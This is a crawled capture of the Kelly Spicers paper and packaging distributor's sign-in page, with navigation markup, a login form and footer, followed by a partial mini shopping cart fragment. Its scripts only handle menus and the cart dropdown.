									<g>
										<path
											d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
											c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
											c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z" />
									</g>
								</svg>
								</a>
							</div>
							
							</div>
						</li>
					
					<li
						class="hidden ">
						<a id="departmentButton_3074457345618341203" href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618341203&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
						class="departmentButton" role="menuitem" aria-haspopup="true"
						data-toggle="departmentMenu_3074457345618341203"> <span>Paper</span> <svg version="1.1"
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								width="0.6em" height="0.6em" viewBox="0 0 1000 1000"
								enable-background="new 0 0 1000 1000" xml:space="preserve">
							<g>
							<path
									d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z" /></g>
						</svg>
					</a>
						<div id="departmentMenu_3074457345618341203"
							class="departmentMenu" role="menu" data-parent="departmentsMenu"
							data-id="3074457345618341203" aria-label="Paper"
							lazyLoad="true"
							data-toggle="departmentMenu_3074457345618341203">
							<div class="header">
								<a id="departmentLink_3074457345618341203"
									href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618341203&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
									class="link menuLink" aria-label="Paper"
									role="menuitem" tabindex="-1">Paper</a> <a
									id="departmentToggle_3074457345618341203" href="#"
									class="toggle" role="button"
									data-toggle="departmentMenu_3074457345618341203"
									aria-labelledby="departmentLink_3074457345618341203"> <svg
										version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
										xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										width="1em" height="1em" viewBox="0 0 451.847 451.847"
										style="enable-background: new 0 0 451.847 451.847;"
										xml:space="preserve">
									<g>
										<path
											d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
											c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
											c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z" />
									</g>
								</svg>
								</a>
							</div>
							
							</div>
						</li>
					
					<li
						class="hidden ">
						<a id="departmentButton_3074457345618344986" href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618344986&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
						class="departmentButton" role="menuitem" aria-haspopup="true"
						data-toggle="departmentMenu_3074457345618344986"> <span>Wide Format</span> <svg version="1.1"
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								width="0.6em" height="0.6em" viewBox="0 0 1000 1000"
								enable-background="new 0 0 1000 1000" xml:space="preserve">
							<g>
							<path
									d="M949.6,214.2H50.4c-41.4,0-52.9,25.5-25.6,56.9l425.9,491.2c27.2,31.4,71.4,31.4,98.6,0l425.9-491.1C1002.5,239.7,991,214.2,949.6,214.2L949.6,214.2z" /></g>
						</svg>
					</a>
						<div id="departmentMenu_3074457345618344986"
							class="departmentMenu" role="menu" data-parent="departmentsMenu"
							data-id="3074457345618344986" aria-label="Wide Format"
							lazyLoad="true"
							data-toggle="departmentMenu_3074457345618344986">
							<div class="header">
								<a id="departmentLink_3074457345618344986"
									href="https://online.kellyspicers.com/wcs/shop/CategoryDisplay?storeId=715842237&amp;urlLangId=-1&amp;beginIndex=0&amp;urlRequestType=Base&amp;categoryId=3074457345618344986&amp;pageView=grid&amp;langId=-1&amp;catalogId=3074457345616686768"
									class="link menuLink" aria-label="Wide Format"
									role="menuitem" tabindex="-1">Wide Format</a> <a
									id="departmentToggle_3074457345618344986" href="#"
									class="toggle" role="button"
									data-toggle="departmentMenu_3074457345618344986"
									aria-labelledby="departmentLink_3074457345618344986"> <svg
										version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
										xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										width="1em" height="1em" viewBox="0 0 451.847 451.847"
										style="enable-background: new 0 0 451.847 451.847;"
										xml:space="preserve">
									<g>
										<path
											d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
											c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
											c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z" />
									</g>
								</svg>
								</a>
							</div>
							
							</div>
						</li>
					
				</ul>
			</div>
		<!-- End Refresh Area -->

	</div>
<!-- End Headerrow2 -->
</div>
<!-- End Header -->

<script>
$(document).ready(function() {
    setAjaxRefresh("true"); // Default value in header.js is empty/false.
    var passwordForm = document.getElementById("WC_PasswordUpdateForm_div_1");
    LmUtils.getPresentDate('presentDate', 'MMMM D, YYYY');
    var changePasswordPage = "false";
    var userTimedoutPage = "false";
    if (changePasswordPage == "true" || changePasswordPage == true || passwordForm != null){
        $('#drop_down_').attr("refreshurl",getAbsoluteURL()+"DepartmentDropdownViewRWD?storeId=715842237&catalogId=3074457345616686768&langId=-1&changePasswordPage=true");
        document.getElementById('presentDate').style.display = 'block';
    }else if(userTimedoutPage == "true" || userTimedoutPage == true){
    	document.getElementById('presentDate').style.display = 'block';
    }else{
        $('#drop_down_').attr("refreshurl",getAbsoluteURL()+"DepartmentDropdownViewRWD?storeId=715842237&catalogId=3074457345616686768&langId=-1");
	}
	
	
});
</script>
<!-- END Header.jsp -->
	</div>
	<!-- Header Nav End --><!-- Main Content Start -->
	<div class="content_wrapper_position" role="main">
     	<div class="content_wrapper">
		 	<div class="container_full_width">
						<div class="sign_in_registration" id="WC_AccountDisplay_div_1">
							

<div id="requisition_list_popup_main_div">
	<div id="stores_list_popup" class="modal req_modal" style="display: none;">
		<div class="header"> 
			<h1 class="align-center font-semi_bold">
				SELECT ACCOUNT
			</h1>
		</div>
		<hr class="category_heading_hr" />
		<div class="bodyarea" >
		    <div class="bodycontent" >
				<table>
					<thead>
						<tr>
							<th>
								You are registered to shop at the following storefronts. Make a selection.
							</th>
						</tr>
					</thead>
					<tbody class="table_body" id="store_select_table_body"></tbody>
				</table>
			</div>
		</div>	
	  	<!--[if lte IE 6.5]><iframe id="dropDownIFrame" scrolling="no" frameborder="0" src="<c:out value="/wcsstore/CommonSAS/"/>images/empty.gif"></iframe><![endif]-->
	</div>
</div>

<!-- END StoreSelectionPopupDisplay.jsp -->
		
<div class="userlogon-form-container">
	<div class="lm-userlogon">
		<!-- BEGIN ContentRecommendation.jsp --><!-- JSPs References: HomePage.jsp, BundleDisplay.jsp , CategoryNavigationDisplay.jsp, CompareProductsDisplay.jsp
					  DynamicKitDisplay.jsp, PackageDisplay.jsp, ProductDisplay.jsp, 
					  SearchResultDisplay.jsp, SubCategoryPage.jsp, TopCategoryPage.jsp
					   , Footer.jsp , OrderCancelNotify.jsp , OrderCreateNotify.jsp
					  OrderShipmentNotify.jsp, AccountActivationNotify.jsp, PasswordChangeNotify.jsp,
					  PasswordResetNotify.jsp, WishlistCreateNotify.jsp,  LandingPage.jsp, 	
					  ShippingDetailDisplay.jsp, ShopCartDisplay.jsp, StaticContent, 
					  Static JSPs, Footer_UI.jsp, Header_UI.jsp, ProductDescription_UI.jsp  
					  UserTime--><!-- BEGIN ContentRecommendation_UI.jspf -->
			<div id="contentRecommendationWidget_SignInPageESpot" class="contentRecommendationWidget" >
				
				<div dataci_toolbar="_espot" dataci_espot ="_SignInPageESpot" id="ci_espot__SignInPageESpot">
					<!-- BEGIN Content_UI.jspf -->
	
<div class="left_espot centered">
	
	
					<style>

    h3 {font-size: 14px;}

    .grid-container {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }

    .grid-item {
        width: calc(50% - 20px);
    }

    .grid-item > img {
        display: block;
        width: 100%;
        aspect-ratio: 9 / 4;
    }

    .grid-item .sm-txt {display: none; font-family: 'Montserrat', sans-serif;}
    
    .grid-item > p {margin-top: 3%; margin-bottom: 12%;}

    .grid-item > button {
        font-size: 0.7vw;
        width: 100%;
        height: 16%;
        border: none;
        border-radius: 0;
        color: white;
    }

    .grid-item .bg-txt {font-size: 14px;}

    .shop-online-header > h1 {padding-bottom: 2%;}
    
    .shop-online-header > hr {width: 11rem;}
   
    .shop-online-header > h3 {padding-top: 3%; padding-bottom: 4%;}

    @media (min-width: 320px) and (max-width: 992px) {
        .shop-online-header > h3, hr {display: none;}
    
        .shop-online-header > h1 {padding-bottom: 5%;}

        .grid-item {width: calc(50% - 12px);}

        .grid-item > button, .grid-item .bg-txt  {display: none;}

        .grid-item .sm-txt {display: block;}

    }

</style>
<body>
        <div class="shop-online-header">
            <h1>SHOP ONLINE</h1>
            <hr>
            <h3>Whatever you are looking for, Kelly Spicers has it in stock. Paper, packaging, wide format, digital and facilites solutions products, all here at your fingertips</h3>
        </div>
        <div class="grid-container">
            <div class="grid-item">
                <img src="/wcsstore/KellySpicers/ks-landing-image.jpg">
                <button style="background-color: #00466A">KELLY SPICERS MERCHANT</button>
                <p class="bg-txt">For current Merchant account holders</p>
                <p class="sm-txt" style="color: #00466A">KELLY SPICERS MERCHANT</p>
            </div>
            <div class="grid-item">
                <img src="/wcsstore/KellySpicers-Stores/stores-landing-image.jpg">
                <button style="background-color: #098098">KELLY SPICERS STORES</button>
                <p class="bg-txt">For current Stores account holders</p>
                <p class="sm-txt" style="color: #098098">KELLY SPICERS STORES</p>
            </div>
            <div class="grid-item">
                <img src="/wcsstore/KellySpicers-Packaging/packaging-landing-image.jpg">
                <button style="background-color: #A0642C">KELLY SPICERS PACKAGING</button>
                <p class="bg-txt">For current Packaging account holders</p>
                <p class="sm-txt" style="color: #A0642C">KELLY SPICERS PACKAGING</p>
            </div>
            <div class="grid-item">
                <img src="/wcsstore/KellySpicers-Facilities-Solutions/facilities-solutions-landing-image.jpg">
                <button style="background-color: #C99F3A">KELLY SPICERS FACILITIES SOLUTIONS</button>
                <p class="bg-txt">For current Facilities Solutions account holders</p>
                <p class="sm-txt" style="color: #C99F3A">KELLY SPICERS FACILITIES SOLUTIONS</p>
            </div>
        </div>

</body>
				
	
</div>

<!-- END Content_UI.jspf -->
				</div>
			</div>
		<!-- END ContentRecommendation_UI.jspf --><!-- END ContentRecommendation.jsp -->
	</div>
	<div class="logon-user-form sign_in_registration" id="WC_AccountDisplay_div_3">
		

		<div class="content" id="WC_AccountDisplay_div_6">
			
				<div class="paymyinvoice-form-title">
					<span class="icon">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							viewBox="0 0 256 256" width="1em" height="1em" style="enable-background:new 0 0 256 256;" xml:space="preserve">
							<g>
								<polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128"/>
							</g>
						</svg>
					</span>
					<span class="form-title">
						<a id="logonInvoiceLink" href="https://ipn4.paymentus.com/cp/ksps" class="h_tnav_but" target="_blank">
							Pay My Invoice
						</a>
					</span>
				</div>
			
			<div class="userlogon-form-title">
				<span class="icon">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						viewBox="0 0 256 256" width="1em" height="1em" style="enable-background:new 0 0 256 256;" xml:space="preserve">
						<g>
							<polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128"/>
						</g>
					</svg>
				</span>
				<span class="form-title">
					Login or Create a New Account
				</span>
			</div>
			
 	<div class="padding-vertical-1" id="AccountDisplayError_1">
 	
						  
		</div>
			
			<form class="lm-logonform" method="post" name="Logon" action="Logon" id="Logon">
				<input type="hidden" name="storeId" value="715842237" id="WC_AccountDisplay_FormInput_storeId_In_Logon_1"/>
				<input type="hidden" name="catalogId" value="3074457345616686768" id="WC_AccountDisplay_FormInput_catalogId_In_Logon_1"/>
				<input type="hidden" name="reLogonURL" value="https://online.kellyspicers.com/wcs/shop/TopCategoriesDisplayView?urlLangId=-1&catalogId=3074457345616686768&langId=-1&storeId=715842237" id="WC_AccountDisplay_FormInput_reLogonURL_In_Logon_1"/>
				<input type="hidden" name="errorViewName" value="AjaxOrderItemDisplayView" id="WC_AccountDisplay_FormInput_errorViewName_In_Logon_1"/>
				<input type="hidden" name="postLogonURL" value="TopCategoriesDisplayView" id="WC_CachedHeaderDisplay_Link_1"/>
				
				
						<input type="hidden" name="myAcctMain" value=""/>
					
						<input type="hidden" name="URL" value="TopCategoriesDisplayView" id="WC_AccountDisplay_FormInput_URL_In_Logon_1" />
					
					
					<div class="field">
						<span class="myaccount_error" id="Header_GlobalLogin_logonErrorMessage_GL"></span>	
					</div>
					
			
			
					<div class="field">
						
						<label class="label" for="WC_AccountDisplay_FormInput_logonId_In_Logon_1">User ID/Email:</label>
						<input type="hidden" id="logonFormId" value="Logon"  />
						<input type="hidden" id="logonWidgetId" value=""  />
						<input class="input_field" onblur="LmUtils.changeCase(this);" size="35" type="text" name="logonId" id="WC_AccountDisplay_FormInput_logonId_In_Logon_1" value="" onkeypress='if(event.keyCode==13) javascript:LmUtils.storesSelectPopupDisplay(true);'/>
					
					</div>

					<div class="field">
						<label class="label" for="WC_AccountDisplay_FormInput_logonPassword_In_Logon_1">Password</label>
								
						<input  class="input_field" aria-required="true" aria-label="Password Input Field" size="35" name="logonPassword" type="password" id="WC_AccountDisplay_FormInput_logonPassword_In_Logon_1" onkeypress='if(event.keyCode==13) javascript:LmUtils.storesSelectPopupDisplay(true);'/>
					
					</div>
					
					<div class="rememberme-forgotpass">			
						<div class="field checkbox" id="Header_GlobalLogin_WC_AccountDisplay_div_10">						
							<input type="hidden" name="rememberMe" value="false" id="Header_GlobalLogin_WC_AccountDisplay_FormInput_rememberMe_In_Logon_1">																									
							<img id="Header_GlobalLogin_WC_AccountDisplay_FormInput_rememberMe_In_Logon_1_img" alt="" class="checkedCheckBox " role="checkbox" aria-checked="false" aria-label="Remember me" tabindex="0" src="/wcsstore/CommonSAS/images/star-ks-outline.png" onclick="javascript:GlobalLoginJS.changeRememberMeState('/wcsstore/CommonSAS/','Header_GlobalLogin_WC_AccountDisplay_FormInput_rememberMe_In_Logon_1_img');" onkeypress="javascript:if(event.keyCode == 0 || event.keyCode == 13 || event.keyCode == 32){
									if(event.preventDefault) {event.preventDefault();} else {event.returnValue = false;}
										GlobalLoginJS.changeRememberMeState('/wcsstore/CommonSAS/','Header_GlobalLogin_WC_AccountDisplay_FormInput_rememberMe_In_Logon_1_img');}">
							<span class="margin-left-p5">Remember Login</span>
						</div>

						<a class="link_primary" id="WC_AccountDisplay_links_1" aria-label="Forgot Your Password?" href="https://online.kellyspicers.com/wcs/shop/Logoff?catalogId=3074457345616686768&amp;state=forgetpassword&amp;langId=-1&amp;storeId=715842237">
							Forgot Your Password?
						</a>
					</div>

					
					<div class="field">
					
							<a class="button_primary" role="button"
								id="WC_AccountDisplay_links_2" href="#"
								onclick="javascript:LmUtils.storesSelectPopupDisplay(true);">
								<span class="bold">LOGIN</span>
							</a>
						

				</div>

				
				<div id="WC_AccountDisplay_div_15">
					<div id="WC_AccountDisplay_div_16"></div>
					<div id="WC_AccountDisplay_div_17"></div>
					<div id="WC_AccountDisplay_div_18"></div>
				</div>

			</form>
		</div>

		
		<div id="WC_AccountDisplay_div_19">
			<div class="userform-content one">
				If you are experiencing difficulty logging on, please contact your Kelly Spicers Sales Representative. You can also visit us at www.kellyspicers.com to find our nearest Kelly Spicers store location.
			</div>

			<div class="userform-content two"> 
			
				
					<h2 class="Login_New_Txt">New to Kelly Spicers Online?</h2>
						To register, simply click the button below and fill out our
						<a class="orange_link_11px" href="">Registration Form</a>
						.  After submitting your form, a Kelly Spicers Sales Representative will contact you with your new Username and Password.
				
			</div>
			
		</div>


		<div class="footer register">
			<div class="register-btn-wrapper">
				<span class="icon">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						viewBox="0 0 256 256" width="1em" height="1em" style="enable-background:new 0 0 256 256;" xml:space="preserve">
						<g>
							<polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128"/>
						</g>
					</svg>
				</span>
				
				<a href="http://registeronline.kellyspicers.com" class="" role="button">
					<div class="button_text"><span>Register Online</span></div>								
				</a>
			</div>
			
				<div class="contact-us-btn-wrapper">
					<span class="icon">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							viewBox="0 0 256 256" width="1em" height="1em" style="enable-background:new 0 0 256 256;" xml:space="preserve">
							<g>
								<polygon points="79.093,0 48.907,30.187 146.72,128 48.907,225.813 79.093,256 207.093,128"/>
							</g>
						</svg>
					</span>
					<a href="#" id="_WC_AccountDisplay_links_3" class="lm_link-secondary" role="button" onclick="document.getElementById('footerContactUs').click()">
						<div class="button_text"><span>Contact Us</span></div>								
					</a>
				</div>
			
		</div>
	</div>
</div>
							</div>
						</div>
					</div>
				</div>
	<!-- Main Content End --><!-- Footer Start -->
	<div class="footer_wrapper_position">
		<!-- BEGIN Footer.jsp -->

<div id="footer" role="navigation" aria-label="Content Information">
	<div id="footerContent">
		<div id="footerRowTop">
			<div id="WC_CachedFooterDisplay_div_2">
				<span class="footer_txt_white"> 
					&#169; 2026 Central National Gottesman, Inc.
				</span>
				<span id="footerContactUsLink" >
					<a href="https://kellyspicers.com/contact-us/" class="underLineClass" id="footerContactUs" target="_blank">
						Contact Us
					</a>
				</span> 
				<span id="footerPrivacyPolicyLink"> 
					<a href="https://online.kellyspicers.com/wcs/shop/GenericStaticContentPageLayoutView?storeId=715842237&amp;pageId=35554&amp;urlLangId=-1&amp;urlRequestType=Base&amp;langId=-1&amp;catalogId=3074457345616686768" class="underLineClass" id="footerPrivacyPolicy" target="_blank">
						Privacy Policy
					</a>
				</span>
				<span id="footerTermsOfUseLink" class="separator-false">
					<a target="_blank" href="https://kellyspicers.com/downloads/Kelly-Spicers-Terms-and-Conditions-of-Sale-Facilities-Solutions.pdf" class="underLineClass" id="footerTermsOfUse">
						Terms of Use
					</a>
				</span>
					
			</div>
			<div class="social-media-elements">
				<p>
					<span>Follow</span>
				</p>
				<div class="social-media-elements_box">
					<a data-svc="facebook"
						data-svc-id="Lindenmeyr" title="Follow on Facebook"
						href="https://www.facebook.com/kellyspicers" target="_blank"> 
						<span 
						style="background-color: rgb(59, 89, 152); line-height: 32px; height: 32px; width: 32px; border-radius: 0%;">
							<svg xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32"
								version="1.1" role="img" aria-labelledby="at-svg-facebook-1"
								class="at-icon at-icon-facebook"
								style="fill: rgb(255, 255, 255); width: 32px; height: 32px;">
								<title id="at-svg-facebook-1">Facebook</title>
								<g><path
									d="M22 5.16c-.406-.054-1.806-.16-3.43-.16-3.4 0-5.733 1.825-5.733 5.17v2.882H9v3.913h3.837V27h4.604V16.965h3.823l.587-3.913h-4.41v-2.5c0-1.123.347-1.903 2.198-1.903H22V5.16z"
									fill-rule="evenodd"></path></g>
							</svg>
						</span>
					</a>
					<a data-svc="twitter"
						data-svc-id="kellyspicers" title="Follow on Twitter"
						href="https://twitter.com/kellyspicers"
						target="_blank"><span 
						style="background-color: rgb(29, 161, 242); line-height: 32px; height: 32px; width: 32px; border-radius: 0%;"><svg
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32"
								version="1.1" role="img" aria-labelledby="at-svg-twitter-2"
								class="at-icon at-icon-twitter"
								style="fill: rgb(255, 255, 255); width: 32px; height: 32px;">
								<title id="at-svg-twitter-2">Twitter</title><g>
								<path
									d="M27.996 10.116c-.81.36-1.68.602-2.592.71a4.526 4.526 0 0 0 1.984-2.496 9.037 9.037 0 0 1-2.866 1.095 4.513 4.513 0 0 0-7.69 4.116 12.81 12.81 0 0 1-9.3-4.715 4.49 4.49 0 0 0-.612 2.27 4.51 4.51 0 0 0 2.008 3.755 4.495 4.495 0 0 1-2.044-.564v.057a4.515 4.515 0 0 0 3.62 4.425 4.52 4.52 0 0 1-2.04.077 4.517 4.517 0 0 0 4.217 3.134 9.055 9.055 0 0 1-5.604 1.93A9.18 9.18 0 0 1 6 23.85a12.773 12.773 0 0 0 6.918 2.027c8.3 0 12.84-6.876 12.84-12.84 0-.195-.005-.39-.014-.583a9.172 9.172 0 0 0 2.252-2.336"
									fill-rule="evenodd"></path></g></svg></span></a>
					<a data-svc="instagram"
						data-svc-id="Lindenmeyr" title="Follow on Instagram"
						href="https://www.instagram.com/kellyspicers/" target="_blank"><span
						
						style="background-color: rgb(224, 53, 102); line-height: 32px; height: 32px; width: 32px; border-radius: 0%;"><svg
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32"
								version="1.1" role="img" aria-labelledby="at-svg-instagram-3"
								class="at-icon at-icon-instagram"
								style="fill: rgb(255, 255, 255); width: 32px; height: 32px;">
								<title id="at-svg-instagram-3">Instagram</title><g>
								<path
									d="M16 5c-2.987 0-3.362.013-4.535.066-1.17.054-1.97.24-2.67.512a5.392 5.392 0 0 0-1.95 1.268 5.392 5.392 0 0 0-1.267 1.95c-.272.698-.458 1.498-.512 2.67C5.013 12.637 5 13.012 5 16s.013 3.362.066 4.535c.054 1.17.24 1.97.512 2.67.28.724.657 1.337 1.268 1.95a5.392 5.392 0 0 0 1.95 1.268c.698.27 1.498.457 2.67.51 1.172.054 1.547.067 4.534.067s3.362-.013 4.535-.066c1.17-.054 1.97-.24 2.67-.51a5.392 5.392 0 0 0 1.95-1.27 5.392 5.392 0 0 0 1.268-1.95c.27-.698.457-1.498.51-2.67.054-1.172.067-1.547.067-4.534s-.013-3.362-.066-4.535c-.054-1.17-.24-1.97-.51-2.67a5.392 5.392 0 0 0-1.27-1.95 5.392 5.392 0 0 0-1.95-1.267c-.698-.272-1.498-.458-2.67-.512C19.363 5.013 18.988 5 16 5zm0 1.982c2.937 0 3.285.01 4.445.064 1.072.05 1.655.228 2.042.38.514.198.88.437 1.265.822.385.385.624.75.823 1.265.15.387.33.97.38 2.042.052 1.16.063 1.508.063 4.445 0 2.937-.01 3.285-.064 4.445-.05 1.072-.228 1.655-.38 2.042-.198.514-.437.88-.822 1.265-.385.385-.75.624-1.265.823-.387.15-.97.33-2.042.38-1.16.052-1.508.063-4.445.063-2.937 0-3.285-.01-4.445-.064-1.072-.05-1.655-.228-2.042-.38-.514-.198-.88-.437-1.265-.822a3.408 3.408 0 0 1-.823-1.265c-.15-.387-.33-.97-.38-2.042-.052-1.16-.063-1.508-.063-4.445 0-2.937.01-3.285.064-4.445.05-1.072.228-1.655.38-2.042.198-.514.437-.88.822-1.265.385-.385.75-.624 1.265-.823.387-.15.97-.33 2.042-.38 1.16-.052 1.508-.063 4.445-.063zm0 12.685a3.667 3.667 0 1 1 0-7.334 3.667 3.667 0 0 1 0 7.334zm0-9.316a5.65 5.65 0 1 0 0 11.3 5.65 5.65 0 0 0 0-11.3zm7.192-.222a1.32 1.32 0 1 1-2.64 0 1.32 1.32 0 0 1 2.64 0"
									fill-rule="evenodd"></path></g></svg></span></a>
					<a data-svc="linkedin"
						data-svc-id="lindenmeyr-munroe" title="Follow on LinkedIn"
						href="https://www.linkedin.com/company/kelly-spicers"
						target="_blank"><span 
						style="background-color: rgb(0, 119, 181); line-height: 32px; height: 32px; width: 32px; border-radius: 0%;"><svg
								xmlns="http://www.w3.org/2000/svg"
								xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32"
								version="1.1" role="img" aria-labelledby="at-svg-linkedin-4"
								class="at-icon at-icon-linkedin"
								style="fill: rgb(255, 255, 255); width: 32px; height: 32px;">
								<title id="at-svg-linkedin-4">LinkedIn</title><g>
								<path
									d="M26 25.963h-4.185v-6.55c0-1.56-.027-3.57-2.175-3.57-2.18 0-2.51 1.7-2.51 3.46v6.66h-4.182V12.495h4.012v1.84h.058c.558-1.058 1.924-2.174 3.96-2.174 4.24 0 5.022 2.79 5.022 6.417v7.386zM8.23 10.655a2.426 2.426 0 0 1 0-4.855 2.427 2.427 0 0 1 0 4.855zm-2.098 1.84h4.19v13.468h-4.19V12.495z"
									fill-rule="evenodd"></path></g></svg></span></a>
				</div>
			</div>
		</div>
		<div id="footerRow1">
			
		</div>
	</div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
		//Make sure page is loaded at this point
		//Set requestedSubmitted to false
		resetRequest();
	}); 	
</script>
<!-- END Footer.jsp -->
	</div>
	<!-- Footer End -->
</div>

 </body>
</html>
<!-- END AccountDisplay.jsp -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://online.kellyspicers.com/wcs/shop/MiniShopCartDisplayView?storeId=715842237&catalogId=3074457345616686768&langId=-1
body_size: 4635
content:

<script>
$(document).ready(function() {
	// get element/icon reference
	var cartIcon = $("#widget_minishopcart");
	// bind hover events
	cartIcon.off('mouseenter, mouseleave').on('mouseenter', function() {
		// on mouse enter show cart dropdown
		showMiniShopCartDropDown('widget_minishopcart','quick_cart_container','orderItemsList');
	}).on('mouseleave', function(e) {
		// when mouse leaves check if it went to the cart dropdown itself, if so don't hide it
		if ($(e.relatedTarget).parents('#quick_cart').length === 0) hideMiniShopCartDropDown();

		// once mouse leaves cart dropdown container, hide it
		var cartContainer = $('#quick_cart_container').parent();
		cartContainer.off('mouseleave').on('mouseleave', function(ev) {
			hideMiniShopCartDropDown();
		});
	});
});
</script>



<div class="lm-minicart-container" style="display:none;">
	<div class="cart-count-total align_right margin-right-1">
		<div class="cart-count">
			<span>Cart</span> <span class="minishopcart_total" >0</span>
		</div>
	
		<div class="minishopcart_subtotal">
		 
				<span class="subtotal_price" title="$0.00">$0.00</span>
			 

		</div>
	</div>
	<a id="widget_minishopcart" href="https://online.kellyspicers.com/wcs/shop/RESTOrderCalculate?calculationUsageId=-1&amp;catalogId=3074457345616686768&amp;doConfigurationValidation=N&amp;updatePrices=1&amp;orderId=.&amp;langId=-1&amp;storeId=715842237&amp;errorViewName=AjaxOrderItemDisplayView&amp;URL=https%3A%2F%2Fonline.kellyspicers.com%2Fwcs%2Fshop%2FAjaxOrderItemDisplayView" role="button" aria-label="Current Order">
		
		<span class="minishopcart_total" >0</span>
		<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			viewBox="0 0 23 23" xml:space="preserve">
			<style type="text/css">
				.st0{clip-path:url(#SVGID_2_);fill:#C2531A;}
			</style>
			<g>
				<defs>
					<path id="SVGID_1_" d="M7.6,13c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.1-0.8-0.2-1.1C7,9.6,6.7,7.8,6.4,6c1.3,0.1,2.6,0.2,4,0.3
						c2.4,0.2,4.7,0.4,7.1,0.5c0.4,0,0.8,0.1,1.2,0.1v4.7V12c-1.2,0.2-2.5,0.3-3.7,0.5c-2,0.3-4,0.5-6,0.7c-0.2,0-0.5,0.1-0.7,0.1
						c-0.1,0-0.1,0-0.2,0C7.9,13.3,7.7,13.3,7.6,13 M4.4,2.9c-0.1,0-0.1,0-0.2,0H3.4H3c-0.5,0-0.5,0.8,0,0.8h1.4
						c0.4,0.6,0.7,1.2,1.1,1.9c0,0,0,0.1,0.1,0.1c0,0,0.1,0.7,0.2,0.9c0.3,1.9,0.6,3.8,1,5.7c0,0.3,0.1,0.5,0.1,0.7
						c0,0.2,0.1,0.4,0.2,0.5c0,0,0,0,0,0c-0.5,0.2-0.8,0.7-0.8,1.2c0,0.5,0.2,1,0.6,1.2c0.2,0.1,0.4,0.2,0.6,0.2h1.1
						c-0.3,0.3-0.5,0.7-0.5,1.1c0,0.9,0.7,1.6,1.7,1.6c0.9,0,1.7-0.7,1.7-1.6c0-0.4-0.2-0.8-0.5-1.1h2.3h1.9c-0.3,0.3-0.4,0.7-0.4,1.1
						c0,0.9,0.7,1.6,1.7,1.6c0.9,0,1.7-0.7,1.7-1.6c0-0.4-0.2-0.8-0.4-1.1c0.5,0,1,0,1.4,0h0c0.3,0,0.4-0.2,0.4-0.4v0
						c0-0.2-0.1-0.4-0.4-0.4h-5H7.8c-0.2,0-0.5,0-0.7-0.1c-0.2-0.2-0.2-0.7,0.1-0.8c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,1.2-0.2,1.5-0.2
						c1.9-0.2,3.7-0.5,5.6-0.7c1.5-0.2,2.9-0.4,4.4-0.5c0,0,0.1,0,0.1,0c0.2,0,0.4-0.2,0.4-0.4V7.3V6.5c0-0.2-0.2-0.4-0.4-0.4
